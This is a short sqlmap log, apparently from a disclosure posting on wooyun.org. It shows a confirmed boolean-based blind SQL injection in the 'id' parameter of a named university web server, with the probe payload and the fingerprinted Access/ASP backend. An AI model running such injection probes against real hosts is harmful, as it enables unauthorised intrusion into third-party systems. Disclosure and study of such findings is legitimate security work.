 [*] starting at 10:17:06
[10:17:06] [INFO] loading tamper script 'percentage'
[10:17:06] [WARNING] tamper script 'percentage' is only meant to be run against ASP web applications
[10:17:06] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt':
ows NT 6.1; en-US) AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2 Safari/530.19.1'
[10:17:06] [INFO] resuming back-end DBMS 'microsoft access'
[10:17:07] [INFO] testing connection to the target URL
[10:17:07] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1151 AND 2765=2765
---
[10:17:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:17:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[10:17:07] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[10:17:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/gjxy.xisu.edu.cn'
[*] shutting down at 10:17:07
www.wooyun.org